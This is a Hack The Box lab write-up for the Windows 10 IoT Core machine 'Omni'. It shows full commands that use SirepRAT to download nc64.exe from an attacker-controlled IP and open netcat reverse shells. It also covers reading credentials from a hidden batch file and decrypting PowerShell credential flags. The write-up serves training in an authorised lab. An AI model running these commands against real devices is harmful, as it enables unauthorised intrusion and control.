The only way to learn a new programming language is by writing programs in it.
Dennis Ritchie
About Omni
In this post, I’m writing a write-up for the machine Omni from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Omni is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
Author notes
The operating system of this box is shown as ‘Other’. As this is a Windows 10 IoT Core box, in my humble opinion, the operating system has to be ‘Windows’. Why Hack The Box, in their wisdom, decided to refer to the machine operating system as ‘Other’, is a mystery to me.
Foothold
The initial port scan shows me two open ports. After I got directly stuck, I have run again a port scan with the ‘-p-‘ parameter and it shows me three unknown ports. The alternate HTTP port 8080 shows the name ‘Windows Device Portal’ and asks for credentials. With this information, I found that this is a Windows 10 IoT Core Device. Through searching on Google, I found that this version of Windows 10 IoT Core is vulnerable and with the SirepRAT, I could gain a foothold on this device.
User
After (long) manual enumeration I found a hidden file with credentials. With the credentials of the user account ‘app’, I was able to authenticate against the Windows Device Portal. From the portal, I was able to establish a Reverse Shell to my machine and read the user.txt file, which contains a decrypted user-flag. Through Powershell, I was able to decrypt this flag.
Root
The privilege escalation part was very simple, just a duplicate from the user part. Logged in through the Windows Device Portal, establish a Reverse Shell and decrypt the root-flag and submit. Rather simple.
Machine Info
| Machine Name: | Omni |
| Difficulty: | Easy |
| Points: | 20 |
| Release Date: | 22 Aug 2020 |
| IP: | 10.10.10.204 |
| Creator: | egre55 |
Recon
Port scan with Nmap
As always, I start this box with a port scan, with Nmap. The initial port scan shows me two open ports. After getting stuck on the foothold, I’ve ran again a portscan with the -p- flag.
1
nmap -p- -sC -sV -oA ./nmap/10.10.10.204 10.10.10.204
The result of the port scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-11 19:44 CEST
Nmap scan report for 10.10.10.204
Host is up (0.042s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port29820-TCP:V=7.80%I=7%D=9/11%Time=5F5BB850%P=x86_64-apple-darwin19.0
SF:.0%r(NULL,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(GenericLine
SF:s,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(Help,10,"\*LY\xa5\x
SF:fb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(JavaRMI,10,"\*LY\xa5\xfb`\x04G\xa9m
SF:\x1c\xc9}\xc8O\x12");
Service Info: Host: PING; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 291.82 seconds
That the operating system is not specified by Hack The Box, I have not seen before. Maybe this machine has something exotic? The Nmap detects a Microsoft Windows operating system with five open ports.
Microsoft Windows RPC This protocol is developed to provide a transparent communication so that the clients could directly communicate with the servers.
Microsoft IIS httpd This machine is acting as a web server on port 8080/tcp. The HTTP header is returning ‘Microsoft-HTTPAPI/2.0’. From my knowledge; this web service calling the HTTP.sys, not IIS. Furthermore, the Basic realm is showing ‘Windows Device Portal’, I think this is an IoT (Internet of Things) device. Because the Windows Device Portal (WDP) lets you configure and manage your device remotely over your local network.
Other 3 unknown ports I do not recognize these ports, I check this in the enumeration phase.
Enumeration the unknown open ports
Let’s start the enumeration of the unknown open ports. After some Google searching, I found this forum article, in the Windows IoT forums: https://social.msdn.microsoft.com/Forums/en-US/75314423-de13-4eff-bd15-0fec8b9c1da4/ports-open?forum=WindowsIoT. These protocols are being used for IP over USB.
29817/tcp WPCon
29819/tcp
The banner says ARCserve ARCserve Discovery. But, from the forum article explanation, I found WPConTCPPing, I think the forum got’s right. Because, when I make a telnet session to this port, I’m getting the answer ‘PING’ back.
1
2
3
4
5
~$ telnet 10.10.10.204 29819
Trying 10.10.10.204...
Connected to 10.10.10.204.
Escape character is '^]'.
PING
29820/tcp WPConProtocol2
I have searched a lot on Google but cannot find anything useful to exploit this service, right now. Let’s jump to the web service. Enumerate Web Server

Let’s first try to make a connection to this web service and let’s see what happens. I visited this URL: http://10.10.10.204 and an authentication pop-up slam me in the face.
I got no credentials. A Google search on Windows Device Portal, provides me with some information from this webpage: Windows Device Portal. This is related to Windows 10 IoT Core. Default the port 8080 means that Development mode (Dev) is enabled from default. The default credentials Administrator and p@ssw0rd, are not working.
Enumerating Windows IoT Core
With this information, I can start enumerating on this Windows IoT Core operating system. I start on Google searching for exploits related to Windows 10 IoT Core. I found that the security researcher Dor Azouri, from SafeBreach had discovered a vulnerability that impacts the Sirep/WPCon communications protocol included with Windows 10 IoT operating system. ZDNet had written a blog article about it back in March 2019: New exploit lets attackers take control of Windows IoT Core devices.
Intrusion
SirepRAT
SafeBreach-Labs have released SirepRAT for a Remote Code Execution (RCE) as SYSTEM on Windows 10 IoT Core. I have cloned this repository.
As I read this repo closely, I could root this box immediately by dumping the SAM and copying the SYSTEM registry files. This RAT is executing as SYSTEM. But, IMO that’s not the intended way, so I proceed.
1
2
3
4
5
6
7
8
~$ git clone https://github.com/SafeBreach-Labs/SirepRAT
Password:
Cloning into 'SirepRAT'...
remote: Enumerating objects: 3, done.
remote: Counting objects: 100% (3/3), done.
remote: Compressing objects: 100% (3/3), done.
remote: Total 64 (delta 0), reused 0 (delta 0), pack-reused 61
Unpacking objects: 100% (64/64), 5.58 MiB | 1.67 MiB/s, done.
Before I can get this exploit working on my Macbook Pro, I need to install the Python library hexdump.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
~$ easy_install hexdump
Searching for hexdump
Reading https://pypi.org/simple/hexdump/
Downloading https://files.pythonhosted.org/packages/55/b3/279b1d57fa3681725d0db8820405cdcb4e62a9239c205e4ceac4391c78e4/hexdump-3.3.zip#sha256=d781a43b0c16ace3f9366aade73e8ad3a7bd5137d58f0b45ab2d3f54876f20db
Best match: hexdump 3.3
Processing hexdump-3.3.zip
Writing /tmp/easy_install-iaZ7GV/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/easy_install-iaZ7GV/egg-dist-tmp-4m2EP4
zip_safe flag not set; analyzing archive contents...
Copying hexdump-3.3-py2.7.egg to /Library/Python/2.7/site-packages
Adding hexdump 3.3 to easy-install.pth file
Installed /Library/Python/2.7/site-packages/hexdump-3.3-py2.7.egg
Processing dependencies for hexdump
Finished processing dependencies for hexdump
I can now start with SirepRAT. I got various commands at my disposel. I start first by checking which account is currerently logged on.
1
2
3
4
~$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c echo "
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 30, payload peek: 'C:\Data\Users\DefaultAccount'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
This script is working and I have verified that this Windows 10 IoT Core device is vulnerable. The current logged on account is DefaultAccount. The next step is to establish a reverse shell from this device to my machine. This script is able to run arbitrary programs. So, I can start Powershell to establish a Reverse Shell.
Explotation
Reverse Shell as omni
I had first tried to establish a reverse shell with my favorite script: PowerCat. I was able to drop the script, but the won’t loading. That’s why I switched to nc64.exe. I dropped that file on the device.
1
2
~$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Data\\Users\\DefaultAccount\\nc64.exe -Uri http://10.10.14.14/nc64.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
Command worked! I have now dropped the file on the device. let’s start the reverse shell.
1
~$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Data\\Users\\DefaultAccount\\nc64.exe 10.10.14.14 4444 -e powershell.exe" --v
Got a reverse shell.
1
2
3
4
5
~$ netcat -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 10.10.10.204:49672
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
I found an encrypted user.txt on the Users’ profile of the user app.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PS C:\data\users\app> cat user.txt
cat user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7</SS>
</Props>
</Obj>
</Objs>
PS C:\data\users\app>
I have never seen this before on Hack The Box, but cool! I love new things. This is a XML generated password. The username, as I notice from the file, is not encrypted. It’s not easy to decrypt this. Let’s check this box further. I downloaded the script PowerEnum.ps1 to this box, but I found nothing interesting.
After a long time manual searching for files, I found a hidden file named r.bat.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
PS C:\Program Files\WindowsPowershell\Modules\PackageManagement> gci -hidden
gci -hidden
Directory: C:\Program Files\WindowsPowershell\Modules\PackageManagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-h-- 8/21/2020 12:56 PM 247 r.bat
PS C:\Program Files\WindowsPowershell\Modules\PackageManagement> gc r.bat
gc r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
PS C:\Program Files\WindowsPowershell\Modules\PackageManagement>
This script contains credentials of two useraccounts. I saved this credentials in a text file.
credentials.txt
app:mesh5143
administrator:_1nt3rn37ofTh1nGz
Lateral Movement
Reverse Shell as app
With the credentials from the useraccount app, I’am able to login through the Windows Device Portal on http://10.10.10.203:8080.
Through Processes and then Run Command, I have established a Reverse Shell as app to my machine. I was not able to access C:\Data\Users\DefaultAccount\nc64.exe from the Windows Device Portal. Thus, I have copied the nc64.exe file to C:\.enum and launched the reverse shell.
On my machine, I see the incoming connection and I have now an reverse shell as app.
1
2
3
4
5
6
7
8
9
10
~$ netcat -lvvp 5555
Listening on any address 5555 (personal-agent)
Connection from 10.10.10.204:49676
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:username
$env:username
app
PS C:\windows\system32>
After some more enumeration, I’m stuck. So, I headed back to the user.txt file. I need to decrypt the password. And, this is possible.
1
2
3
4
5
6
PS C:\data\users\app> $credential = Import-CliXml -Path C:\Data\Users\app\user.txt
$credential = Import-CliXml -Path C:\Data\Users\app\user.txt
PS C:\data\users\app> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
7cfd50f6bc34db3204898f1505ad9d70
PS C:\data\users\app>
Submitted the flag, and I have got user. The next phase: Privilege Escalation.
Privilege Escalation
Enumeration
I also got the credentials from the user Administrator. I have logged on with this account on the Windows Device Portal and I have established again a reverse shell from the Run Command menu option.
1
2
3
4
5
6
7
8
9
10
$ netcat -lvvp 6666
Listening on any address 6666
Connection from 10.10.10.204:49677
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:username
$env:username
Administrator
PS C:\windows\system32>
I got the shell as Administrator. And, again an encrypted password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PS C:\data\users\administrator> cat root.txt
cat root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
</Props>
</Obj>
</Objs>
PS C:\data\users\administrator>
I can decrypt this password by using the same method.
1
2
3
4
5
6
PS C:\data\users\administrator> $credential = Import-CliXml -Path C:\Data\Users\administrator\root.txt
$credential = Import-CliXml -Path C:\Data\Users\administrator\root.txt
PS C:\data\users\administrator> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
5dbdce5569e2c4708617c0ce6e9bf11d
PS C:\data\users\administrator>
Box rooted!
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)